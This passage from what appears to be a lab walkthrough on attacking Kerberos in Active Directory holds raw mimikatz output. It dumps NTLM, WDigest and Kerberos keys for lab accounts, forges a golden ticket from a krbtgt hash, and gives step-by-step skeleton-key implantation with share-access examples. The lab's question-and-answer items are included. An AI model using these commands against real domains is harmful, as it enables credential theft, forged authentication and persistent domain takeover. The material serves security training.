08/20/2022 11:47 AM 1,755 [0;3e7]-0-0-40a50000-CONTROLLER-1$@HTTP-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,787 [0;3e7]-0-1-40a50000-CONTROLLER-1$@GC-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,721 [0;3e7]-0-2-40a50000-CONTROLLER-1$@cifs-CONTROLLER-1.kirbi
08/20/2022 11:47 AM 1,711 [0;3e7]-0-3-40a50000.kirbi
08/20/2022 11:47 AM 1,791 [0;3e7]-0-4-40a50000-CONTROLLER-1$@cifs-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,791 [0;3e7]-0-5-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,755 [0;3e7]-0-6-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,721 [0;3e7]-0-7-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.kirbi
08/20/2022 11:47 AM 1,647 [0;3e7]-1-0-00a50000.kirbi
08/20/2022 11:47 AM 1,647 [0;3e7]-1-1-00a50000.kirbi
08/20/2022 11:47 AM 1,587 [0;3e7]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,587 [0;3e7]-2-1-40e10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi
08/20/2022 11:47 AM 1,755 [0;6a6e9]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,755 [0;6a745]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,791 [0;6a781]-1-0-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.CONTROLLER.local.kirbi
08/20/2022 11:47 AM 1,755 [0;6a7ba]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi
31 File(s) 1,525,669 bytes
2 Dir(s) 50,935,459,840 bytes free
C:\Users\Administrator\Downloads>
ntlm
mimikatz # lsadump::lsa /inject /name:SQLSERVICE
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 00000455 (1109)
User : SQLSERVICE
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01 ba42b3f2ef362e231faca14b6dea61ef
02 00a0374f4ac4bce4adda196e458dd8b8
03 f39d8d3e34a4e2eac8f6d4b62fe52d06
04 ba42b3f2ef362e231faca14b6dea61ef
05 98c65218e4b7b8166943191cd8c35c23
06 6eccb56cda1444e3909322305ed04b37
07 25b7998ce2e7b826a576a43f89702921
08 8609a1da5628a4016d32f9eb73314fa0
09 277f84c6c59728fb963a6ee1a3b27f0d
10 63a9f69e8b36c3e0612ec8784b9c7599
11 47cb5c436807396994f1b9ccc8d2f8e1
12 46f2c402d8731ed6dca07f5dbc71a604
13 2990e284070a014e54c749a6f96f9be7
14 c059f85b7f01744dc0a2a013978a965f
15 3600c835f3e81858a77e74370e047e29
16 bd9c013f8a3f743f8a5b553e8a275a88
17 c1d94e24d26fdaad4d6db039058c292e
18 1a433c0634b50c567bac222be4eac871
19 78d7a7573e4af2b8649b0280cd75636d
20 136ddfa7840610480a76777f3be007e0
21 7a4a266a64910bb3e5651994ba6d7fb4
22 a75ec46a7a473e90da499c599bc3d3cb
23 8d3db50354c0744094334562adf74c2a
24 7d07406132d671f73a139ff89da5d72e
25 dd1e02d5c5b8ae969d903a0bc63d9191
26 27da7fc766901eac79eba1a970ceb7da
27 09333600bcc68ee149f449321a5efb27
28 1c550f8b3af2eb4efda5c34aa8a1c549
29 3cd9326a300d2261451d1504832cb062
* Kerberos
Default Salt : CONTROLLER.LOCALSQLService
Credentials
des_cbc_md5 : 5d5dae0dc10e7aec
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALSQLService
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a3a6dbd4d6fa895b600c28bfdaf6b52d59d46a6eb1f455bc08a19b7e8cdab76d
aes128_hmac (4096) : 629b46af543142f77cabcf14afb1caea
des_cbc_md5 (4096) : 5d5dae0dc10e7aec
* NTLM-Strong-NTOWF
Random Value : 7e9547ab69f52e42450903ebbe6ad6ec
What is the SQLService NTLM Hash? cd40c9ed96265531b21fc5b1dafcfb0a
mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
* Kerberos
Default Salt : WIN-G83IJFV2N03Administrator
Credentials
des_cbc_md5 : 918abaf7dcb02ce6
* Kerberos-Newer-Keys
Default Salt : WIN-G83IJFV2N03Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42b3c13c8c0fef3175eb2b5926f805f919123efd001a9c5a16ee9a86101e32b4
aes128_hmac (4096) : d01d6ccf97a2ee214ec7185173a3b659
des_cbc_md5 (4096) : 918abaf7dcb02ce6
* NTLM-Strong-NTOWF
Random Value : 7bfd4ae86442827fb0db294d5c9855ce
What is the Administrator NTLM Hash? 2777b7fec870e04dda00cd7260f7bee6
creating a silver ticket
mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:1103
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-432953485-3795405108-1502158860
User Id : 1103
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime : 8/20/2022 12:23:32 PM ; 8/17/2032 12:23:32 PM ; 8/17/2032 12:23:32 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
Along with maintaining access using golden and silver tickets mimikatz has one other trick up its sleeves when it comes to attacking Kerberos. Unlike the golden and silver ticket attacks a Kerberos backdoor is much more subtle because it acts similar to a rootkit by implanting itself into the memory of the domain forest allowing itself access to any of the machines with a master password.
The Kerberos backdoor works by implanting a skeleton key that abuses the way that the AS-REQ validates encrypted timestamps. A skeleton key only works using Kerberos RC4 encryption.
The default hash for a mimikatz skeleton key is 60BA4FCADC466C7A033C178194C03DF6 which makes the password -"mimikatz"
This will only be an overview section and will not require you to do anything on the machine however I encourage you to continue yourself and add other machines and test using skeleton keys with mimikatz.
Skeleton Key Overview -
The skeleton key works by abusing the AS-REQ encrypted timestamps as I said above, the timestamp is encrypted with the users NT hash. The domain controller then tries to decrypt this timestamp with the users NT hash, once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.
Preparing Mimikatz -
1.) cd Downloads && mimikatz.exe - Navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug - This should be a standard for running mimikatz as mimikatz needs local administrator access
Installing the Skeleton Key w/ mimikatz -
1.) misc::skeleton - Yes! that's it but don't underestimate this small command it is very powerful
Accessing the forest -
The default credentials will be: "mimikatz"
example: net use c:\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatz - The share will now be accessible without the need for the Administrators password
example: dir \Desktop-1\c$ /user:Machine1 mimikatz - access the directory of Desktop-1 without ever knowing what users have access to Desktop-1
The skeleton key will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques however that is out of scope for this room.
I understand how to implant a skeleton key into a domain controller with mimikatz No answer needed
We've gone through everything from the initial enumeration of Kerberos, dumping tickets, pass the ticket attacks, kerberoasting, AS-REP roasting, implanting skeleton keys, and golden/silver tickets. I encourage you to go out and do some more research on these different types of attacks and really find what makes them tick and find the multitude of different tools and frameworks out there designed for attacking Kerberos as well as active directory as a whole.
You should now have the basic knowledge to go into an engagement and be able to use Kerberos as an attack vector for both exploitations as well as privilege escalation.
Know that you have the knowledge needed to attack Kerberos I encourage you to configure your own active directory lab on your network and try out these attacks on your own to really get an understanding of how these attacks work.
Resources -
https://medium.com/@t0pazg3m/pass-the-ticket-ptt-attack-in-mimikatz-and-a-gotcha-96a5805e257a
https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat
https://posts.specterops.io/kerberoasting-revisited-d434351bd4d1
https://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/
https://www.varonis.com/blog/kerberos-authentication-explained/
https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf
https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1493862736.pdf
https://www.redsiege.com/wp-content/uploads/2020/04/20200430-kerb101.pdf
I Understand the Basics of Attacking Kerberos No answer needed
[[Active Directory Basics]]